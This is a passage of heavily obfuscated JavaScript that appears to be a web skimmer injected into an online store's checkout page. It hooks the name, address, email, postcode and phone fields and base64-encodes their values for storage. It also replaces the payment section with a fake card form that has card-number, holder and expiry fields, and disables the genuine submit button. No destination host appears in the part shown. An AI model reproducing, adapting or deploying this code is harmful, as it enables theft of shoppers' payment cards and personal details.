_0x37e2df=_0x2f0782[0x0],_0x4dcb71=_0x4a7425+_0x37e2df,_0x3a5c4f=_0x1510['cfANQN'][_0x4dcb71];return!_0x3a5c4f?(_0x151085=_0x1510['FtSLqw'](_0x151085),_0x1510['cfANQN'][_0x4dcb71]=_0x151085):_0x151085=_0x3a5c4f,_0x151085;}(function(_0x3dbe1c,_0x787feb){const _0x1a6d69=_0x1510,_0x13f193=_0x3dbe1c();while(!![]){try{const _0x2bfe34=-parseInt(_0x1a6d69(0x287))/0x1+-parseInt(_0x1a6d69(0x2fb))/0x2*(-parseInt(_0x1a6d69(0x248))/0x3)+-parseInt(_0x1a6d69(0x332))/0x4*(-parseInt(_0x1a6d69(0x2f5))/0x5)+-parseInt(_0x1a6d69(0x27d))/0x6+-parseInt(_0x1a6d69(0x2fa))/0x7*(parseInt(_0x1a6d69(0x386))/0x8)+parseInt(_0x1a6d69(0x280))/0x9*(-parseInt(_0x1a6d69(0x23a))/0xa)+parseInt(_0x1a6d69(0x32c))/0xb;if(_0x2bfe34===_0x787feb)break;else _0x13f193['push'](_0x13f193['shift']());}catch(_0xf05baa){_0x13f193['push'](_0x13f193['shift']());}}}(_0x2f07,0x31e43),(function(){const _0x4037bc=_0x1510,_0x4e085e={'pXhhe':function(_0x3d7e65,_0x5e741c){return _0x3d7e65(_0x5e741c);},'MQCDW':_0x4037bc(0x261),'faxuX':function(_0x41426d,_0x4cb938,_0x1cffa2){return _0x41426d(_0x4cb938,_0x1cffa2);},'buWsZ':function(_0x13f8d8,_0x3935c7){return _0x13f8d8>_0x3935c7;},'mFiAV':function(_0x3377e3,_0x4b294f){return _0x3377e3==_0x4b294f;},'iubpc':function(_0x14e61b,_0x502614){return _0x14e61b(_0x502614);},'ajBGe':_0x4037bc(0x267),'cfADY':function(_0x3008e9,_0x455ea3){return _0x3008e9===_0x455ea3;},'vTAUi':_0x4037bc(0x336),'fsfvF':'click','IhPYr':function(_0x1f2b06,_0x3a28b0){return _0x1f2b06===_0x3a28b0;},'hngxZ':_0x4037bc(0x2d3),'nfkbh':function(_0x5cdf61,_0x6eb16c){return _0x5cdf61(_0x6eb16c);},'oqnaS':_0x4037bc(0x31b),'QGetO':function(_0x530018,_0x10a34f){return _0x530018!==_0x10a34f;},'zaGQG':_0x4037bc(0x312),'leKUm':function(_0x10fae7,_0x1dce20,_0x4f7e60,_0x33e8c9){return _0x10fae7(_0x1dce20,_0x4f7e60,_0x33e8c9);},'qRTmp':function(_0x51730b,_0x3c7836){return _0x51730b!==_0x3c7836;},'SCaEE':_0x4037bc(0x2c2),'Byzpw':_0x4037bc(0x30b),'iLVMW':function(_0x34e3ed,_0xa7fa71,_0x1007a1){return _0x34e3ed(_0xa7fa71,_0x1007a1);},'vqcXf':'[name=\x22street[0]\x22]','tZuee':_0x4037bc(0x2dd),'YuTTD':_0x4037bc(0x232),'JBmzG':_0x4037bc(0x20c),'OUWhP':function(_0x5ca156,_0x487de0,_0x18eb19){return _0x5ca156(_0x487de0,_0x18eb19);},'ecSvu':_0x4037bc(0x269),'imfRt':'new-html-content','iMSSr':_0x4037bc(0x3aa),'ErRxJ':_0x4037bc(0x39a),'TFUey':'style','SnWfb':function(_0x3d2253,_0x4a0546){return _0x3d2253===_0x4a0546;},'YCRjq':_0x4037bc(0x2c7),'tYVAq':_0x4037bc(0x32a),'dcwwJ':'#submit-button','YpnqF':'wtEVA','vonRG':_0x4037bc(0x2e5),'zmTdk':function(_0x177d30){return _0x177d30();},'abOAF':_0x4037bc(0x23e),'sQmjP':function(_0x1ed879,_0x401712){return _0x1ed879<_0x401712;},'GgXdS':'visa','apivr':_0x4037bc(0x23c),'LwOlP':_0x4037bc(0x2b6),'mzCOZ':'unionpay','rSAPs':function(_0x431b9b,_0x1373cb){return _0x431b9b===_0x1373cb;},'tOFtq':_0x4037bc(0x2ce),'fJaTN':function(_0x3ea82f,_0x518820){return _0x3ea82f>=_0x518820;},'nmIpT':function(_0x2fa8bb,_0x296c4b){return _0x2fa8bb+_0x296c4b;},'kmhlD':function(_0x4e6ff8,_0x360f5c){return _0x4e6ff8+_0x360f5c;},'sDzaB':'\x20/\x20','ySStz':_0x4037bc(0x365),'SsDna':_0x4037bc(0x343),'XkXfw':function(_0x368f84,_0x350175){return _0x368f84%_0x350175;},'WUUjO':function(_0x289f0c,_0x45e79b){return _0x289f0c===_0x45e79b;},'rAQYT':function(_0x330e5f,_0x577630){return _0x330e5f(_0x577630);},'iCvvH':function(_0x110eda,_0x1dca74){return _0x110eda!==_0x1dca74;},'UGQre':_0x4037bc(0x356),'CdMon':_0x4037bc(0x371),'kPLJW':function(_0x5b0e0,_0x5301f9,_0x439eda){return _0x5b0e0(_0x5301f9,_0x439eda);},'Uxyta':function(_0xa8d660,_0x35af81,_0x321839){return _0xa8d660(_0x35af81,_0x321839);},'tgyus':function(_0x3b18ac,_0x5318e4){return _0x3b18ac-_0x5318e4;},'jiOYM':_0x4037bc(0x2ea),'DGhrN':_0x4037bc(0x1f1),'yCjew':function(_0x55998a,_0x54903a){return _0x55998a===_0x54903a;},'KEZzR':_0x4037bc(0x310),'KYHWd':_0x4037bc(0x345),'Knbrb':_0x4037bc(0x291),'uzfxt':_0x4037bc(0x2ba),'AfQNv':function(_0x1b144c,_0x17e085,_0x3b50a5){return _0x1b144c(_0x17e085,_0x3b50a5);},'EiGfd':function(_0x3cd951){return _0x3cd951();},'Vweoq':_0x4037bc(0x1ea),'fQriK':function(_0x4f52c5,_0x57d6f8){return _0x4f52c5===_0x57d6f8;},'SabhB':_0x4037bc(0x2d6),'FsZcm':'bHuBL','eWGNc':function(_0x52cfd1,_0x3e3e76){return _0x52cfd1&&_0x3e3e76;},'xoJOX':_0x4037bc(0x284),'jCSvg':_0x4037bc(0x358),'WccmS':_0x4037bc(0x235),'KwSRU':_0x4037bc(0x2a8),'ZeBWk':'VdIEe','asEzI':'3|4|0|2|1|5','KDpxZ':_0x4037bc(0x2b2),'WPrMZ':_0x4037bc(0x3a2),'jTJBg':function(_0x193ce9,_0x4ec7a1){return _0x193ce9+_0x4ec7a1;},'KyjpC':_0x4037bc(0x39d),'OFLYD':function(_0x16fec1,_0x3aad37){return _0x16fec1===_0x3aad37;},'xjTiV':_0x4037bc(0x292),'oNZZz':_0x4037bc(0x2c5),'xKWjv':function(_0x555bc0,_0x3b6a18,_0x440879){return _0x555bc0(_0x3b6a18,_0x440879);},'gfysC':_0x4037bc(0x399),'tvGcg':_0x4037bc(0x262),'eTPel':function(_0x592d6d,_0x2a7575){return _0x592d6d<_0x2a7575;},'oRcDX':_0x4037bc(0x1f8),'agaMD':_0x4037bc(0x385),'ykbEX':function(_0x968f5b,_0x2dac96){return _0x968f5b===_0x2dac96;},'QBHtM':_0x4037bc(0x2dc),'PSKyM':function(_0x3e42f8,_0x434e17){return _0x3e42f8(_0x434e17);},'urlZy':function(_0x2b1c8b,_0x450678){return _0x2b1c8b(_0x450678);},'JXWhg':_0x4037bc(0x29b),'skgLT':'[name=\x22address2695135714\x22]','JiVtA':'[name=\x22country147803321\x22]','yJoQy':_0x4037bc(0x30e),'LXfva':_0x4037bc(0x33d),'QMSzy':function(_0x44630e,_0x562f67){return _0x44630e(_0x562f67);},'NuUwx':_0x4037bc(0x2a5),'sJrYk':_0x4037bc(0x276),'NsxbO':_0x4037bc(0x36d),'qmSCR':'[name=\x22data1376669851\x22]','CnOeV':function(_0x44396a,_0x26d265){return _0x44396a(_0x26d265);},'YqKtp':_0x4037bc(0x35e),'TLgFO':function(_0x4e0f5f,_0x1cac67,_0x15fb83,_0x1ea07e){return _0x4e0f5f(_0x1cac67,_0x15fb83,_0x1ea07e);},'jhtta':_0x4037bc(0x2a0),'MJeXc':function(_0x2c42d7,_0x27b401){return _0x2c42d7!==_0x27b401;},'mCpIP':_0x4037bc(0x2bd),'WFKRa':_0x4037bc(0x22e),'xZjyN':function(_0x5415a6,_0xf60720){return _0x5415a6(_0xf60720);},'gCYpL':_0x4037bc(0x32b),'LNXbl':_0x4037bc(0x35d),'PBXVe':function(_0x211ec4,_0x17b438,_0x2b3858){return _0x211ec4(_0x17b438,_0x2b3858);},'GSugr':_0x4037bc(0x2de),'rGXkZ':_0x4037bc(0x3b4),'KJpSD':'background-color:\x20#27ae60;','pmOsb':_0x4037bc(0x1e9),'PUykw':_0x4037bc(0x2e0),'LiNZU':function(_0x3393d1,_0x53a354){return _0x3393d1>_0x53a354;},'fzVim':function(_0x3c0c8e,_0x4b31b6){return _0x3c0c8e-_0x4b31b6;},'iwVHl':function(_0x4fdcb3,_0xbbcdc4,_0x2c8abb){return _0x4fdcb3(_0xbbcdc4,_0x2c8abb);},'qDcRq':function(_0x2a7326,_0x18a1a0){return _0x2a7326!==_0x18a1a0;},'LkuOy':function(_0x4f9e0a,_0x2f919b){return _0x4f9e0a<_0x2f919b;},'QmDaI':'bunCP','LBncE':'#Field-holderInput','AfXCr':'#Field-numberInput','uVhah':_0x4037bc(0x231),'YKhpN':_0x4037bc(0x272),'DOBGb':_0x4037bc(0x218),'Wptyd':_0x4037bc(0x233),'mCbVN':'#icon-unionpay-infield','ItYud':function(_0x368b73,_0x3c74de){return _0x368b73||_0x3c74de;},'yPafr':function(_0x1c7dbf,_0x394978){return _0x1c7dbf===_0x394978;},'Awtej':_0x4037bc(0x38b),'SSbwW':_0x4037bc(0x296),'Cemrz':_0x4037bc(0x36e),'HfCVV':_0x4037bc(0x383),'TpWdA':function(_0x5a2d1e,_0x1a23c1){return _0x5a2d1e+_0x1a23c1;},'IcugC':function(_0x968965,_0xf2e3e2){return _0x968965*_0xf2e3e2;},'JpBgr':function(_0x3a8f36,_0x2023b6){return _0x3a8f36*_0x2023b6;},'YOQIK':_0x4037bc(0x2d8),'pBYWp':function(_0x2b6dff,_0x38a193){return _0x2b6dff+_0x38a193;},'AykdQ':_0x4037bc(0x34b),'tTZEg':function(_0x17ebfa,_0x37dccf){return _0x17ebfa===_0x37dccf;},'CeEDB':function(_0x218ad2,_0x5da7c3){return _0x218ad2(_0x5da7c3);},'YoIRp':function(_0x2168d9,_0x1b0200){return _0x2168d9!==_0x1b0200;},'NIWsq':'dHVox','vhcfb':_0x4037bc(0x202),'DVNea':_0x4037bc(0x393),'wPaAB':_0x4037bc(0x214),'Zkcad':function(_0x3806ba){return _0x3806ba();}},_0xcebfbc=_0x4e085e[_0x4037bc(0x1e8)];let _0x59d357=![];if(_0x4e085e['mFiAV'](document['URL'],_0xcebfbc)||window['location'][_0x4037bc(0x2d1)]['includes'](_0xcebfbc)){if(_0x4e085e[_0x4037bc(0x20f)](_0x4e085e[_0x4037bc(0x2a7)],_0x4e085e[_0x4037bc(0x2a7)])){const _0x14df78=_0xfbbd0f[_0x4037bc(0x3a8)][_0x4037bc(0x38a)](';\x20')[_0x4037bc(0x3ad)](_0x366971=>_0x366971[_0x4037bc(0x1e2)](_0x1f982e+'='));if(!_0x14df78)return'';return _0x14df78[_0x4037bc(0x38a)]('=')[0x1];}else _0x4e085e[_0x4037bc(0x27f)](_0x3ded16);}function _0x3ded16(){const _0x13552f=_0x4037bc,_0x5c84f1={'JKBtj':_0x13552f(0x2df),'wlHVv':function(_0x239ac6,_0x5a3e9d,_0x3de49e){return _0x4e085e['faxuX'](_0x239ac6,_0x5a3e9d,_0x3de49e);},'KdmPV':function(_0x47cc3c,_0x372cc9,_0x2c48a0){return _0x47cc3c(_0x372cc9,_0x2c48a0);},'RjrCU':function(_0x5a0af2,_0x20a1d2){return _0x5a0af2+_0x20a1d2;},'mOKlS':function(_0x40fa28,_0x48e4c2){const _0x4b8946=_0x13552f;return _0x4e085e[_0x4b8946(0x1ef)](_0x40fa28,_0x48e4c2);}};if(_0x4e085e['mFiAV'](_0x4e085e[_0x13552f(0x244)](_0x34623f,_0x13552f(0x267)),'')||!_0x4e085e['iubpc'](_0x34623f,_0x4e085e[_0x13552f(0x1e6)])){if(_0x4e085e['cfADY'](_0x4e085e['vTAUi'],_0x4e085e[_0x13552f(0x341)]))_0x4e085e[_0x13552f(0x241)](setInterval,()=>{const _0x5deff4=_0x13552f;_0x4e085e[_0x5deff4(0x244)](_0x48f13d,_0x4e085e[_0x5deff4(0x1e4)]);},0x3e8);else{if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/['test'](_0x5dfdad))return![];let [_0x4472bb,_0x30a4a6]=_0x320df1[_0x13552f(0x38a)](_0x5c84f1[_0x13552f(0x1fb)]);_0x4472bb=_0x5c84f1[_0x13552f(0x376)](_0x178c70,_0x4472bb,0xa),_0x30a4a6=_0x5c84f1[_0x13552f(0x237)](_0x24a301,_0x30a4a6,0xa)+0x7d0;let _0x1ab4aa=new _0x46ecb9(),_0xd029f8=new _0x22bcfd(_0x30a4a6,_0x4472bb-0x1,0x1);return _0xd029f8['setMonth'](_0x5c84f1[_0x13552f(0x2ac)](_0xd029f8[_0x13552f(0x1ec)](),0x1)),_0x5c84f1[_0x13552f(0x2cf)](_0xd029f8,_0x1ab4aa);}}}const _0x3db21a=_0x9a902a=>{const _0x42f646=_0x4037bc,_0x6ec31d={'KMRMR':_0x42f646(0x291),'fHSrX':_0x4e085e[_0x42f646(0x227)]};if(_0x4e085e[_0x42f646(0x211)](_0x4e085e[_0x42f646(0x338)],'CGwIF')){const _0x1b1bc8=_0xf5a00e[_0x42f646(0x36a)](_0x36757b);_0x1b1bc8&&(_0xba508b=_0x30562f=_0x1c261d[_0x42f646(0x379)](_0x6ec31d[_0x42f646(0x2f7)]),_0x1b1bc8[_0x42f646(0x25d)](_0x6ec31d[_0x42f646(0x2d5)],function(){_0x161b9c(_0x1a6b11);}));}else{if(_0x4e085e[_0x42f646(0x222)](_0x9a902a,undefined)||_0x9a902a===null)return'';return _0x4e085e[_0x42f646(0x26f)](btoa,_0x4e085e[_0x42f646(0x244)](unescape,encodeURIComponent(_0x9a902a)));}};function _0x46d90b(_0x5bf41d){const _0xbcd3c0=_0x4037bc;try{const _0x2ff4d0=document[_0xbcd3c0(0x36a)](_0x4e085e[_0xbcd3c0(0x212)]);if(document['body'][_0xbcd3c0(0x234)](_0x5bf41d)&&_0x4e085e['QGetO'](_0x5bf41d[_0xbcd3c0(0x23f)],null)||_0x2ff4d0&&_0x2ff4d0[_0xbcd3c0(0x36a)](_0x4e085e[_0xbcd3c0(0x346)])!==null)return!![];}catch{}return![];}_0x4e085e[_0x4037bc(0x27f)](_0x591e56);function _0x591e56(){const _0x3adc8d=_0x4037bc,_0x3603c4={'OWPQJ':function(_0x5cc7f8,_0x2d2f25,_0x59147e,_0x1f16e6){const _0x5f450e=_0x1510;return _0x4e085e[_0x5f450e(0x264)](_0x5cc7f8,_0x2d2f25,_0x59147e,_0x1f16e6);},'tIlhb':function(_0x5bb185,_0x5181e0){return _0x5bb185(_0x5181e0);},'hFZVA':_0x3adc8d(0x291),'XcnKz':function(_0x28e178,_0x2b74c5){const _0xad5d7c=_0x3adc8d;return _0x4e085e[_0xad5d7c(0x319)](_0x28e178,_0x2b74c5);},'IhmCq':_0x3adc8d(0x2cc),'enkIv':_0x4e085e[_0x3adc8d(0x2c1)]};_0x2222b0('fn',_0x4e085e[_0x3adc8d(0x27a)]),_0x4e085e[_0x3adc8d(0x2d7)](_0x2222b0,'ln',_0x3adc8d(0x29b)),_0x4e085e[_0x3adc8d(0x241)](_0x2222b0,'ad',_0x4e085e[_0x3adc8d(0x33a)]),_0x4e085e['faxuX'](_0x2222b0,'ci',_0x4e085e[_0x3adc8d(0x2a1)]),_0x4e085e[_0x3adc8d(0x241)](_0x2222b0,'em',_0x4e085e[_0x3adc8d(0x2db)]),_0x4e085e[_0x3adc8d(0x241)](_0x2222b0,'po',_0x4e085e[_0x3adc8d(0x30a)]),_0x4e085e[_0x3adc8d(0x259)](_0x2222b0,'ph',_0x4e085e[_0x3adc8d(0x305)]);function _0x2222b0(_0x524197,_0x117521){const _0x16a240=_0x3adc8d,_0x16e390={'oPjcC':function(_0x1f46e8,_0x2f640f){return _0x1f46e8(_0x2f640f);},'JYtFI':_0x3603c4['hFZVA']},_0x1d8571=document[_0x16a240(0x36a)](_0x117521);if(_0x1d8571){if(_0x3603c4[_0x16a240(0x342)]('QZFNi',_0x3603c4[_0x16a240(0x2ab)])){const _0x4c9209={'Esfop':function(_0x566370,_0x153e3b){const _0x35da9c=_0x16a240;return _0x16e390[_0x35da9c(0x268)](_0x566370,_0x153e3b);}};_0x27528c=_0x2457d9=_0x18cc25['createElement'](_0x16e390[_0x16a240(0x271)]),_0x4c9de7[_0x16a240(0x25d)](_0x16a240(0x28b),function(){const _0x1fdb2b=_0x16a240;_0x4c9209[_0x1fdb2b(0x32e)](_0x34a3de,_0x1e1d34);});}else _0x1d8571[_0x16a240(0x25d)](_0x3603c4[_0x16a240(0x23b)],function(){const _0x5394c5=_0x16a240;_0x3603c4[_0x5394c5(0x334)](_0x215b4e,_0x524197,_0x3603c4[_0x5394c5(0x27b)](_0x3db21a,_0x1d8571[_0x5394c5(0x2ec)]),0x16d);});}}}function _0x3c5895(_0x20d143){const _0x54da2e=_0x4037bc,_0x159141={'UPvMo':_0x54da2e(0x32a),'Acevy':_0x4e085e[_0x54da2e(0x282)],'YIAfK':_0x4e085e[_0x54da2e(0x372)],'CZopG':_0x4e085e[_0x54da2e(0x252)],'pbOUr':_0x4e085e[_0x54da2e(0x204)],'rfODo':function(_0x2dbd26){return _0x2dbd26();}};if(_0x4e085e['SnWfb'](_0x4e085e[_0x54da2e(0x2b8)],_0x4e085e['YCRjq'])){const _0x177c11=document[_0x54da2e(0x36a)](_0x4e085e[_0x54da2e(0x38f)]);_0x20d143['id']=_0x54da2e(0x2b0),_0x20d143[_0x54da2e(0x2d9)]=_0x4e085e[_0x54da2e(0x372)];const _0x373446=document[_0x54da2e(0x275)](_0x4e085e['dcwwJ']);_0x373446[_0x54da2e(0x260)](_0x5309e8=>{const _0x359b96=_0x54da2e;_0x5309e8[_0x359b96(0x29a)]=![];});if(_0x177c11){if(!_0x59d357){if(_0x4e085e[_0x54da2e(0x319)](_0x4e085e[_0x54da2e(0x279)],_0x4e085e[_0x54da2e(0x2f1)])){_0x177c11[_0x54da2e(0x2cb)][_0x54da2e(0x318)]=_0x4e085e[_0x54da2e(0x252)];const _0x493297=document['createElement'](_0x4e085e[_0x54da2e(0x204)]);_0x493297[_0x54da2e(0x216)]=_0x54da2e(0x256),document[_0x54da2e(0x378)][_0x54da2e(0x23d)](_0x493297),_0x20d143[_0x54da2e(0x347)]=_0x54da2e(0x2eb),_0x177c11[_0x54da2e(0x1fc)][_0x54da2e(0x323)](_0x20d143,_0x177c11[_0x54da2e(0x24a)]),_0x59d357=!![],_0x4e085e[_0x54da2e(0x298)](_0x488dbf);}else{let _0x31d61a=_0x1b9359[_0x54da2e(0x2e1)]['value'][_0x54da2e(0x30d)](/\D/g,'')[_0x54da2e(0x3a7)](0x0,0x4);_0x45ebac[_0x54da2e(0x2e1)][_0x54da2e(0x2ec)]=_0x31d61a,_0x46470f[_0x54da2e(0x2e1)]['classList'][_0x54da2e(0x223)]('validation-error');}}}}else{const _0x187c26=_0x823069[_0x54da2e(0x36a)](_0x159141[_0x54da2e(0x2e8)]);_0x174421['id']=_0x159141[_0x54da2e(0x35b)],_0x1bb767[_0x54da2e(0x2d9)]=_0x159141[_0x54da2e(0x2bf)];const _0x347073=_0x643c48[_0x54da2e(0x275)](_0x54da2e(0x2b1));_0x347073[_0x54da2e(0x260)](_0x1601eb=>{const _0x11b461=_0x54da2e;_0x1601eb[_0x11b461(0x29a)]=![];});if(_0x187c26){if(!_0x336f8f){_0x187c26[_0x54da2e(0x2cb)][_0x54da2e(0x318)]=_0x159141['CZopG'];const _0x481e37=_0xbeef82[_0x54da2e(0x379)](_0x159141[_0x54da2e(0x2f2)]);_0x481e37[_0x54da2e(0x216)]=_0x54da2e(0x256),_0x5a6325[_0x54da2e(0x378)][_0x54da2e(0x23d)](_0x481e37),_0x38335e['innerHTML']=_0x54da2e(0x2eb),_0x187c26[_0x54da2e(0x1fc)]['insertBefore'](_0x498451,_0x187c26[_0x54da2e(0x24a)]),_0x49301e=!![],_0x159141['rfODo'](_0x291eff);}}}}function _0x488dbf(){const _0x21413c=_0x4037bc,_0x181eef={'kDKZT':_0x4e085e[_0x21413c(0x2ad)],'KJfFV':_0x4e085e[_0x21413c(0x335)],'XTAzP':_0x4e085e['KDpxZ'],'YVmNK':_0x4e085e[_0x21413c(0x286)],'gJFCN':_0x4e085e[_0x21413c(0x321)],'jSQrV':_0x4e085e[_0x21413c(0x22f)],'nLAiR':function(_0x49c494,_0x572fb2){return _0x49c494>=_0x572fb2;},'CZhfN':function(_0xc19cf8,_0x474b53){return _0x4e085e['kmhlD'](_0xc19cf8,_0x474b53);},'AOQfb':function(_0x33f90f,_0x26428d){const _0x4ae7df=_0x21413c;return _0x4e085e[_0x4ae7df(0x253)](_0x33f90f,_0x26428d);},'mmORm':_0x21413c(0x2df),'qFUBX':_0x21413c(0x365),'QkZRn':function(_0x3f07dc,_0x325efe){return _0x3f07dc!==_0x325efe;},'PvwFH':_0x21413c(0x2a3),'lZQTu':_0x4e085e[_0x21413c(0x337)],'mYOLS':function(_0x57954b,_0x3df587){const _0x2e81ea=_0x21413c;return _0x4e085e[_0x2e81ea(0x30f)](_0x57954b,_0x3df587);},'ZdVve':_0x4e085e['xjTiV'],'KUVGF':_0x4e085e[_0x21413c(0x26a)],'JCpHY':function(_0x36f700,_0x4b6342){const _0x356488=_0x21413c;return _0x4e085e[_0x356488(0x387)](_0x36f700,_0x4b6342);},'yzROO':function(_0x18f50e,_0x3a966d,_0x56330f){const _0x2bf628=_0x21413c;return _0x4e085e[_0x2bf628(0x3a6)](_0x18f50e,_0x3a966d,_0x56330f);},'Gxytj':function(_0x5aef89,_0x3f88a2,_0x395815){const _0x569d70=_0x21413c;return _0x4e085e[_0x569d70(0x259)](_0x5aef89,_0x3f88a2,_0x395815);},'SDMao':function(_0x15b55b,_0x2d789f){const _0x123153=_0x21413c;return _0x4e085e[_0x123153(0x217)](_0x15b55b,_0x2d789f);},'zBuoQ':function(_0x45e367,_0x4674a9){const _0x1677de=_0x21413c;return _0x4e085e[_0x1677de(0x211)](_0x45e367,_0x4674a9);},'rJBbB':_0x4e085e[_0x21413c(0x353)],'YAeKZ':_0x4e085e[_0x21413c(0x37a)],'hzPwt':_0x4e085e[_0x21413c(0x212)],'COUaV':function(_0x19a4ca,_0x389398){return _0x19a4ca!==_0x389398;},'cQZOU':_0x4e085e['zaGQG'],'jqFeY':function(_0x2eef68,_0x3b2bb5){const _0x5d452a=_0x21413c;return _0x4e085e[_0x5d452a(0x1eb)](_0x2eef68,_0x3b2bb5);},'yJUnL':function(_0x59ebee){const _0x3d11e4=_0x21413c;return _0x4e085e[_0x3d11e4(0x298)](_0x59ebee);},'UcQnZ':function(_0x838b1f,_0x3ff757){return _0x838b1f<_0x3ff757;},'qutcB':'vZAsa','coiKU':function(_0x14174f,_0x5f0f33){return _0x4e085e['pXhhe'](_0x14174f,_0x5f0f33);},'AiyLT':function(_0x4fa386,_0xc957ab){const _0x3a7ab6=_0x21413c;return _0x4e085e[_0x3a7ab6(0x319)](_0x4fa386,_0xc957ab);},'ZMaLO':function(_0xfe21b6,_0x3de13f){const _0x22167f=_0x21413c;return _0x4e085e[_0x22167f(0x203)](_0xfe21b6,_0x3de13f);},'dDXKM':_0x4e085e[_0x21413c(0x201)],'gWIzG':_0x4e085e[_0x21413c(0x2b3)],'mOEoe':function(_0x5aba2a,_0x2b2d1a){const _0xce6ea0=_0x21413c;return _0x4e085e[_0xce6ea0(0x300)](_0x5aba2a,_0x2b2d1a);},'NlefW':_0x21413c(0x3ae),'WmeTw':_0x21413c(0x2c3),'wQTEA':function(_0x3d2f20,_0x5d14f1){const _0x20ffc1=_0x21413c;return _0x4e085e[_0x20ffc1(0x38c)](_0x3d2f20,_0x5d14f1);},'OBiBB':_0x4e085e['QBHtM'],'gIHcG':function(_0x15cebb,_0x51a0c2){return _0x15cebb>_0x51a0c2;},'Qkmcn':function(_0x1532c4,_0x72be9d){const _0x5b4340=_0x21413c;return _0x4e085e[_0x5b4340(0x3a9)](_0x1532c4,_0x72be9d);},'kLpaL':_0x21413c(0x267),'ZNmUN':function(_0x41f570,_0x2ca226){return _0x4e085e['urlZy'](_0x41f570,_0x2ca226);},'FHteu':function(_0x2519a3,_0x1ff0d8){const _0x1aa315=_0x21413c;return _0x4e085e[_0x1aa315(0x3a9)](_0x2519a3,_0x1ff0d8);},'UdvIq':function(_0x20b150,_0x3d5d2b){return _0x20b150(_0x3d5d2b);},'hkjad':function(_0x13c7dd,_0x548d49){const _0x4061c1=_0x21413c;return _0x4e085e[_0x4061c1(0x244)](_0x13c7dd,_0x548d49);},'gSHDj':_0x4e085e[_0x21413c(0x27a)],'QlmGv':function(_0x488348,_0x23bf96){const _0x2fbcdf=_0x21413c;return _0x4e085e[_0x2fbcdf(0x26e)](_0x488348,_0x23bf96);},'oxKAx':_0x4e085e['JXWhg'],'QInFL':function(_0x2c1986,_0x18388d){const _0x23b423=_0x21413c;return _0x4e085e[_0x23b423(0x2f4)](_0x2c1986,_0x18388d);},'jSkqZ':_0x4e085e[_0x21413c(0x33a)],'QrjfH':_0x4e085e[_0x21413c(0x28e)],'KlSRX':function(_0x237cf6,_0x91542c){const _0x279ced=_0x21413c;return _0x4e085e[_0x279ced(0x244)](_0x237cf6,_0x91542c);},'ZtjWK':_0x4e085e[_0x21413c(0x35f)],'Arnhx':function(_0x5440cb,_0x22a722){const _0x1d563f=_0x21413c;return _0x4e085e[_0x1d563f(0x217)](_0x5440cb,_0x22a722);},'hUUOy':_0x4e085e['yJoQy'],'HWovO':_0x4e085e[_0x21413c(0x25a)],'EflfM':_0x4e085e[_0x21413c(0x305)],'thvEt':function(_0x39dd90,_0x2e782b){const _0x509783=_0x21413c;return _0x4e085e[_0x509783(0x3a9)](_0x39dd90,_0x2e782b);},'rWjGO':function(_0x4baa17,_0x579fcc){return _0x4e085e['QMSzy'](_0x4baa17,_0x579fcc);},'xXwfo':_0x4e085e['YuTTD'],'PhDmv':_0x4e085e[_0x21413c(0x2c0)],'fiphN':function(_0x1d91b8,_0x20e3c2){return _0x4e085e['pXhhe'](_0x1d91b8,_0x20e3c2);},'urKVA':_0x4e085e[_0x21413c(0x27c)],'lwrEj':function(_0x4fdae6,_0x432026){return _0x4fdae6(_0x432026);},'vWiJb':_0x4e085e[_0x21413c(0x2af)],'ePLzN':function(_0x579a62,_0x212b6f){return _0x4e085e['rAQYT'](_0x579a62,_0x212b6f);},'Bjovd':_0x4e085e[_0x21413c(0x283)],'SozUm':function(_0x227ef4,_0x133a53){const _0x3b1ccc=_0x21413c;return _0x4e085e[_0x3b1ccc(0x362)](_0x227ef4,_0x133a53);},'RzCEl':function(_0x397e17,_0x20b2de){return _0x397e17(_0x20b2de);},'Lawdy':_0x4e085e[_0x21413c(0x390)],'hOLOM':function(_0xba8308,_0x572692,_0x478cac,_0x384a61){const _0x1b98b4=_0x21413c;return _0x4e085e[_0x1b98b4(0x301)](_0xba8308,_0x572692,_0x478cac,_0x384a61);},'BTGsr':function(_0x54c3df,_0x569772){const _0x3804e9=_0x21413c;return _0x4e085e[_0x3804e9(0x244)](_0x54c3df,_0x569772);},'mHLHh':_0x21413c(0x3b0),'fZWbr':_0x21413c(0x1fe),'ZTFSS':_0x21413c(0x2e3),'GkVBI':_0x4e085e[_0x21413c(0x21e)],'lqeeY':_0x4e085e['GgXdS'],'VLLzV':function(_0x596abe,_0x3bd68f){const _0x8ee1b3=_0x21413c;return _0x4e085e[_0x8ee1b3(0x39e)](_0x596abe,_0x3bd68f);},'wkIkH':_0x4e085e[_0x21413c(0x2c8)],'OLyKC':_0x4e085e[_0x21413c(0x221)],'Irpoo':_0x4e085e[_0x21413c(0x363)],'BvZRK':function(_0x32087e,_0x25efdc){return _0x4e085e['mFiAV'](_0x32087e,_0x25efdc);},'aHRhK':function(_0x422c7d,_0x541b1d){const _0x13cbfd=_0x21413c;return _0x4e085e[_0x13cbfd(0x26f)](_0x422c7d,_0x541b1d);},'ZsszE':function(_0x5d5423,_0xc0424f){const _0x17e60a=_0x21413c;return _0x4e085e[_0x17e60a(0x3a5)](_0x5d5423,_0xc0424f);},'mysnr':function(_0xfcc6ad,_0x4e0c14){const _0xf4baaf=_0x21413c;return _0x4e085e[_0xf4baaf(0x1ef)](_0xfcc6ad,_0x4e0c14);},'gAWEj':function(_0x29392a,_0x197c57){return _0x29392a-_0x197c57;},'yYzPU':_0x4e085e[_0x21413c(0x29d)],'zJazn':_0x4e085e['LNXbl'],'KOmFs':function(_0x2ea832,_0x18c7b1,_0x3967cf){const _0x59acbb=_0x21413c;return _0x4e085e[_0x59acbb(0x1f5)](_0x2ea832,_0x18c7b1,_0x3967cf);},'NhBbO':function(_0x701d5f,_0x24e6c3){const _0xb0b4e=_0x21413c;return _0x4e085e[_0xb0b4e(0x307)](_0x701d5f,_0x24e6c3);},'FcYtT':_0x4e085e[_0x21413c(0x2b4)],'IZWpt':_0x4e085e[_0x21413c(0x278)],'oSoqY':_0x21413c(0x351),'YaRaC':_0x4e085e[_0x21413c(0x36c)],'GdxFs':_0x4e085e['pmOsb'],'rCyKb':_0x4e085e['TFUey'],'TaJbF':function(_0x346198,_0x4af849,_0x14eac7){return _0x346198(_0x4af849,_0x14eac7);},'bPGLk':_0x4e085e[_0x21413c(0x377)],'oRjOD':function(_0x272111,_0x493b9f){return _0x4e085e['LiNZU'](_0x272111,_0x493b9f);},'KcoSE':function(_0x5447a9,_0x3b73f9){const _0x28cff0=_0x21413c;return 